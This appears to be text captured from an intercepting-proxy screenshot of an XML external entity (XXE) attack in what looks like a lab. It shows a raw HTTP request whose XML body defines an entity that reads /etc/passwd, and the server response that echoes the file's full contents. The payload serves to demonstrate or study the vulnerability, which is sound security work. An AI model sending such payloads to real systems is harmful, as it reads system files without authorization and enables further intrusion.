 Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.217.136
Content-Length: 164
Origin: http://192.168.217.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://192.168.217.136/xxe/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xianyu [<!ENTITY xianyu SYSTEM "file:///etc/passwd">]>
<root><name>&xianyu;</name><password>123</password></root>
Raw Headers Hex Render
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
_apt:x:106:65534::/nonexistent:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
r00t:x:1000:1000:Administrator,,,:/home/r00t:/bin/bash
not available!